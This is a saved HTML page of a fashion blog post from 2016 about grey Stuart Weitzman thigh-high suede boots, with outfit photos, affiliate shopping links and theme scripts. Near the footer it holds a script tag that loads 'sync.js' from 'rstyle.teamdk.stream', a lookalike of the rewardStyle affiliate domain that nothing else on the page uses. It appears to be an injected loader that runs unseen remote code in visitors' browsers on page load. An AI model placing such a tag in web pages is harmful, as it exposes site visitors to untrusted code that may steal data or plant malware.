

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/stuart-weitzman-highland-boots-grey/
body_size: 6902
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Wear Them Thigh High &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="I cannot express how much I love these boots, I already have the black and now I&#039;ve got my hands on the Stuart Weitzman Highland Boots in Grey!" />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Wear Them Thigh High" />
		<meta property="og:description" content="I cannot express how much I love these boots, I already have the black and now I&#039;ve got my hands on the Stuart Weitzman Highland Boots in Grey!" />
		<meta property="og:url" content="https://emmajhill.com/stuart-weitzman-highland-boots-grey/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-32.jpeg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-32.jpeg" />
		<meta property="og:image:width" content="1333" />
		<meta property="og:image:height" content="2000" />
		<meta property="og:image:alt" content="I cannot express how much I love these boots, I already have the black and now I&#039;ve got my hands on the Stuart Weitzman Highland Boots in Grey!" />
		
		
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://emmajhill.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/stuart-weitzman-highland-boots-grey/" />
<style media="all" id="siteorigin-panels-layouts-head">/* Layout 9088 */ #pgc-9088-0-0 , #pgc-9088-2-0 , #pgc-9088-4-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-9088-0 , #pg-9088-1 , #pg-9088-2 , #pg-9088-3 , #pl-9088 .so-panel { margin-bottom:30px } #pgc-9088-1-0 , #pgc-9088-1-1 , #pgc-9088-3-0 , #pgc-9088-3-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-9088 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-9088-0.panel-no-style, #pg-9088-0.panel-has-style > .panel-row-style, #pg-9088-0 , #pg-9088-1.panel-no-style, #pg-9088-1.panel-has-style > .panel-row-style, #pg-9088-1 , #pg-9088-2.panel-no-style, #pg-9088-2.panel-has-style > .panel-row-style, #pg-9088-2 , #pg-9088-3.panel-no-style, #pg-9088-3.panel-has-style > .panel-row-style, #pg-9088-3 , #pg-9088-4.panel-no-style, #pg-9088-4.panel-has-style > .panel-row-style, #pg-9088-4 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-9088-0 > .panel-grid-cell , #pg-9088-0 > .panel-row-style > .panel-grid-cell , #pg-9088-1 > .panel-grid-cell , #pg-9088-1 > .panel-row-style > .panel-grid-cell , #pg-9088-2 > .panel-grid-cell , #pg-9088-2 > .panel-row-style > .panel-grid-cell , #pg-9088-3 > .panel-grid-cell , #pg-9088-3 > .panel-row-style > .panel-grid-cell , #pg-9088-4 > .panel-grid-cell , #pg-9088-4 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-9088-1-0 , #pgc-9088-3-0 { margin-bottom:30px } #pl-9088 .panel-grid-cell { padding:0 } #pl-9088 .panel-grid .panel-grid-cell-empty { display:none } #pl-9088 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-9088 single-format-standard wp-theme-emma-hill fl-builder-2-9-3-1 fl-no-js siteorigin-panels siteorigin-panels-before-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header ">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top ">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-32.jpeg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;26th October 2016        </p>
        <h1 class="entry-title">Wear Them Thigh High</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>

<div class="entry-content pipdig-no-beaver">

			<div id="pl-9088"  class="panel-layout" ><div id="pg-9088-0"  class="panel-grid panel-no-style" ><div id="pgc-9088-0-0"  class="panel-grid-cell" ><div id="panel-9088-0-0-0" class="so-panel widget_text panel-first-child" data-index="0" >			<div class="textwidget"><p style="text-align: center;"><em>Over the last few years I've developed quite a weakness for thigh high boots or OTK's as we're now all calling them.  Last Autumn I finally took the plunge and treated myself to the <strong><a href="http://rstyle.me/n/b3q6hrwdg6" target="_blank">Stuart Weitzman 'Highland' boots in black</a></strong>, and I never regretted that decision for even one second.  They are like a second skin and I always struggled to get a pair of OTK's that actually fit properly.  With slightly larger feet than the norm (size 41 to be exact), OTK boots often swamped my gangly legs and looked more like a pair of fishing waders, and despite what you may think, that is not a good look 😉  Anywho I wore those bad boys so much that the team over at Stuart Weitzman saw how much I loved them and hooked me up with another pair for this season, so now I have my paws on the <a href="http://rstyle.me/n/b2rqm9wdg6" target="_blank">'<strong>highland' boots in grey</strong></a>, and my gosh aren't they dreamy?!</em></p></div>
		</div><div id="panel-9088-0-0-1" class="so-panel widget_sow-image" data-index="1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9088"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-32.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-32.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-32-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-32-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Gucci Dionysus bag, Grey suede Stuart Weitzman highland otk boots" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-9088-0-0-2" class="so-panel widget_sow-image panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9088"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-56-49.jpeg" width="1440" height="960" srcset="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-56-49.jpeg 1440w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-56-49-300x200.jpeg 300w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-56-49-1000x667.jpeg 1000w" sizes="(max-width: 1440px) 100vw, 1440px" title="Zara tie cuff sleeve brown jumper sweater, skinny jeans, Gucci large dionysus bag, Stuart Weitzman highland OTK boots" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-9088-1"  class="panel-grid panel-no-style" ><div id="pgc-9088-1-0"  class="panel-grid-cell" ><div id="panel-9088-1-0-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9088"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-44.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-44.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-44-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-44-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Stuart Weitzman grey suede OTK Highland boots, beige suede Gucci dionysus bag, skinny jeans, autumn fall outfit" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-9088-1-1"  class="panel-grid-cell" ><div id="panel-9088-1-1-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9088"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-21.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-21.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-21-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-21-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Perfect autumn fall outfit, thigh high Stuart Weitzman grey suede highland OTK boots, Gucci dionysus, skinny jeans, chic outfit" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-9088-2"  class="panel-grid panel-no-style" ><div id="pgc-9088-2-0"  class="panel-grid-cell" ><div id="panel-9088-2-0-0" class="so-panel widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9088"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-37.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-37.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-37-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-37-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Autumn fall outfit, tie cuff sleeve jumper sweater, skinny jeans, thigh high Stuart Weitzman highland suede OTK boots grey, Gucci Dionysus bag beige suede" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-9088-2-0-1" class="so-panel widget_text" data-index="6" >			<div class="textwidget">
		<div class="pipdig-parallax" style="background-image:url(https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-58-11.jpeg);"></div>
	</div>
		</div><div id="panel-9088-2-0-2" class="so-panel widget_sow-image panel-last-child" data-index="7" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9088"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-12.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-12.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-12-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-12-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Autumn fall outfit" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-9088-3"  class="panel-grid panel-no-style" ><div id="pgc-9088-3-0"  class="panel-grid-cell" ><div id="panel-9088-3-0-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9088"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/10/Stuart-Weitzman-highland-suede-otk-boots-Zara-tie-wrist-jumper-blue-skinny-jeans-Gucci-Dionysus-bag-9.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/10/Stuart-Weitzman-highland-suede-otk-boots-Zara-tie-wrist-jumper-blue-skinny-jeans-Gucci-Dionysus-bag-9.jpg 1333w, https://emmajhill.com/wp-content/uploads/2016/10/Stuart-Weitzman-highland-suede-otk-boots-Zara-tie-wrist-jumper-blue-skinny-jeans-Gucci-Dionysus-bag-9-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/10/Stuart-Weitzman-highland-suede-otk-boots-Zara-tie-wrist-jumper-blue-skinny-jeans-Gucci-Dionysus-bag-9-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="stuart-weitzman-highland-suede-otk-boots-zara-tie-wrist-jumper-blue-skinny-jeans-gucci-dionysus-bag-9" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-9088-3-1"  class="panel-grid-cell" ><div id="panel-9088-3-1-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="9" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9088"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-25.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-25.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-25-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2016/10/File-25-10-2016-17-57-25-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="fall autumn outfit, stuart weitzman highland boots, skinny jeans, light brown jumper" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-9088-4"  class="panel-grid panel-no-style" ><div id="pgc-9088-4-0"  class="panel-grid-cell" ><div id="panel-9088-4-0-0" class="so-panel widget_text panel-first-child panel-last-child" data-index="10" >			<div class="textwidget"><p style="text-align: center;">
		<div class="clearfix"></div>
		<div class="statement_header">
		<h3>Outfit Details</h3>
		</div>
		<div class="clearfix"></div></p>
<p style="text-align: center;"><em><strong>Jumper</strong> - Zara</em></p>
<p style="text-align: center;"><em><strong>Jeans</strong> - ASOS (Old but <strong><a href="http://rstyle.me/n/b4auv5wdg6" target="_blank">similar here</a></strong>)</em></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/b2rqm9wdg6" target="_blank"><em><strong>Boots</strong> - Stuart Weitzman</em></a></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/b2x6k5wdg6" target="_blank"><em><strong>Bag</strong> - Gucci</em></a></p>
<p style="text-align: center;"><a href="http://rstyle.me/~7YEzq" target="_blank"><em><strong>Sunglasses</strong> - Rayban</em></a></p>
<p style="text-align: center;"><div class="pipdig_rs_shopthepost" style="border-color:"><h4 style="margin:0 0 4px;">Shop the Post</h4><div class="shopthepost-widget" data-widget-id="2052112">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/shopthepost.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__stp === 'object') if(d.readyState === 'complete') {
                            window.__stp.init();
                        }
                    }(document, 'script', 'shopthepost-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div></div><div class="clearfix"></div></p></div>
		</div></div></div></div>		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/brown-grey-2/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Brown-suede-jacket-grey-jumper-black-tailored-trousers-white-trainers.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Brown &#038; Grey</h4>				</a>
								<a href="https://emmajhill.com/slouchy-denim/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3455-1440x2560.jpg"></div>
					<h4 class="">Slouchy Denim</h4>				</a>
								<a href="https://emmajhill.com/brown-suede-accessories/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Brown-wool-jacket-black-crew-neck-jumper-boyfriend-jeans-brown-suede-belt-and-loafers.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Brown Suede Accessories</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>

</div>


</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-9088-css' href='https://emmajhill.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-9088.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

